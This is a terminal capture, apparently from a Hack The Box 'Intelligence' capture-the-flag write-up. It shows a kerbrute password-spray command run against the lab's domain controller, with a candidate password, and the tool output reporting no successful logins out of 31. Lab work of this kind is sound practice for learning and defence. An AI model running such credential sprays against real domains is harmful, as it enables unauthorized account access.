 ┌──(kali㉿kali)-[~/Desktop/HTB/Intelligence]
└─$ ./kerbrute_linux_386 passwordspray --dc 10.10.10.248 -d intelligence.htb userlist NewIntelligenceCorpUser9876 -
-delay 100
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 01/23/24 - Ronnie Flathers @ropnop
2024/01/23 16:07:07 >  Using KDC(s):
2024/01/23 16:07:07 >   10.10.10.248:88
2024/01/23 16:07:07 >  Delay set. Using single thread and delaying 100ms between attempts
2024/01/23 16:07:10 >  Done! Tested 31 logins (0 successes) in 3.339 seconds